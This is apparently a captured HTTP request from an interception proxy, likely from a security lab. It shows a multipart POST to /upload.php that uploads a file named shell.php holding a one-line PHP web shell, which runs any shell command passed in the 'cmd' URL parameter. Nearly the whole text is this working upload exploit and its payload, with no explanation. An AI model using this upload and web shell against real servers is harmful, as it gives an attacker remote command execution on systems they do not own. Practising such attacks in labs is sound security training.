 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 94.237.51.33:39295
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------3452153548416183492770304602
9 Content-Length: 56994
10 Origin: http://94.237.51.33:39295
11 Connection: keep-alive
12 Referer: http://94.237.51.33:39295/
13 Priority: u=0
14
15 -----------------------------3452153548416183492770304602
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.php"
17 Content-Type: php
18
19 <?php system($_GET["cmd"]); ?>
20 -----------------------------3452153548416183492770304602--
21